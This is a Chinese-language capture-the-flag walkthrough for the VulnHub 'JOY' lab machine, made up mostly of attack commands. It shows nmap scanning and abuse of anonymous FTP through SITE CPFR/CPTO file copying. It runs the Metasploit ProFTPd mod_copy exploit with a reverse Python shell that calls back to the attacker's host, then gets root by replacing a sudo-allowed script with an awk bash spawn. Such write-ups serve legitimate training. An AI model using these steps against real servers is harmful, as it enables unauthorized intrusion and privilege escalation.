虚拟机信息:虚拟机下载地址:https://www.vulnhub.com/entry/digitalworldlocal-joy,298/虚拟机简介:渗透测试会激发快乐吗?如果是这样,这台机器就是给你的目标:1个flag级别:中级

1、信息收集

1.1 通过netdiscover检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描



nmap -A -sS -sV -v -p- 192.168.207.129

查看开放21、22、25、80、110、139、445等多个端口

2、渗透测试

2.1 服务渗透

1.根据扫描ftp允许匿名访问

使用anonymous作为账号和密码进行登录,发现存在2个目录

ftp 192.168.207.129

2.查看download目录内容

没有发现有用信息

cd download

dir

3.切换到upload目录

cd ..

cd upload

dir

4.下载directory文件

get directory

查看文件内容,提示在Patrick的家目录中,并且存在一个version_control文件

5.尝试使用site命令进行拷贝测试

SITE命令:

指定用于直接在服务器上从一个地方复制到另一个地方的目标文件/目录希望复制文件/目录的客户端首先发送SITE CPFR 命令,然后发送SITE CPTO

由于匿名账号存在读写权限,所以可以操作文件

telnet 192.168.207.129 21

site cpfr /home/patrick/version_control

site cpto /home/ftp/upload/version_control

6.在upload目录中下载文件

get version_control

cat version_control

获取到ftp版本为1.3.5,同时获取到网站路径为

/var/www/tryingharderisjoy

7.使用ProFTPd漏洞利用

use exploit/unix/ftp/proftpd_modcopy_exec

set rhosts 192.168.207.129

set SITEPATH /var/www/tryingharderisjoy

set payload payload/cmd/unix/reverse_python

set lhost 192.168.207.130

run

3.2 主机渗透

1.查看目录可疑文件

python -c 'import pty; pty.spawn("/bin/bash")'

cd ossec

cat patricksecretsofjoy发现可疑文件中包含账号和口令信息

2.切换为patrick账号

su - patrick

sudo -l

3.测试使用test命令

sudo /home/patrick/script/test

脚本没有其他命令可执行

4.本地创建脚本文件

创建本地脚本文件,通过ftp进行上传文件

echo "awk 'BEGIN {system(\"/bin/bash\")}'" > testftp 192.168.207.129

cd upload

put test

5.通过ftp命令替换文件

telnet 192.168.207.129 21

site cpfr /home/ftp/upload/test

site cpto /home/patrick/script/test

4、提权

1.本地提权

1.使用脚本进行提权

已经获取到root权限

sudo /home/patrick/script/test

2.查看flag

cd /root

cat proof.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247488679&idx=1&sn=2aae41f1dec22e51925e3158f972cd38&chksm=ea6dc6bfdd1a4fa98dabe34c83921b72ad0ab5639231a6563817ed0906d67b5b69549afb79e2#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh